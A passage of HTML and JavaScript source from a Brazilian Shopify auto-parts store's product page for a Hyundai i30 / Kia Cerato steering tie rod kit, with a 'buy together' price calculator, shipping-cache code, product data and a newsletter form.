        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802822758487" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Par Articulação Axial E Terminal Hyundai I30 Cerato'
    data-id='6802822758487'
    data-product-id='6802822758487'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802822758487" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802822758487,"title":"Par Articulação Axial E Terminal Hyundai I30 Cerato","handle":"993565979","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-13T02:53:38-03:00","created_at":"2022-08-31T19:20:28-03:00","vendor":"npximports","type":"New","tags":["Consult","Terminal Ponteira de Direção"],"price":39990,"price_min":39990,"price_max":39990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40033334788183,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Par Articulação Axial E Terminal Hyundai I30 Cerato","public_title":null,"options":["Default Title"],"price":39990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","options":["Title"],"media":[{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751034967,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-1.jpg?v=1693018907","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751526487,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-2.jpg?v=1693018908","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751624791,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-3.jpg?v=1693018910","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751723095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-4.jpg?v=1693018912","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751821399,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-5.jpg?v=1693018914","width":800},{"alt":"Par Articulação Axial E Terminal Hyundai I30 Cerato - NPX Imports","id":22883751952471,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-articulacao-axial-e-terminal-hyundai-i30-cerato-npx-imports-6.jpg?v=1693018916","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Hyundai I30 2007 2008 2009 2010 2011 2012\n- Kia Cerato 2009 2010 2011 2012 2013\n______________________________________________________________\nContém:\n- 01 Terminal ponteira de direção lado direito\n- 01 Terminal ponteira de direção lado esquerdo\n- 02 Barra axial de direção\n______________________________________________________________\nConversões:\n- ATD12005\n- 568202H090\n- 335286\n- TDI1110\n- N99108\n- ATD12004\n- 568202H000\n- 335285\n- TDI1111\n- N99107\n- 565402H000\n- ATA12002\n- 680349\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 40033334788183
,"inventories": {"40033334788183": {
              "inventory_quantity": 0
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação:
- Hyundai I30 2007 2008 2009 2010 2011 2012
- Kia Cerato 2009 2010 2011 2012 2013
______________________________________________________________
Contém:
- 01 Terminal ponteira de direção lado direito
- 01 Terminal ponteira de direção lado esquerdo
- 02 Barra axial de direção
______________________________________________________________
Conversões:
- ATD12005
- 568202H090
- 335286
- TDI1110
- N99108
- ATD12004
- 568202H000
- 335285
- TDI1111
- N99107
- 565402H000
- ATA12002
- 680349
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Todos os nossos produtos são novos com garantia e com nota fiscal.
- Para devolução de produtos, somente com embalagem original e Nota Fiscal
- Imagens meramente ilustrativas
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802822758487)) {
      items.splice(items.indexOf(6802822758487), 1);
    }

    items.unshift(6802822758487);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802822758487,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
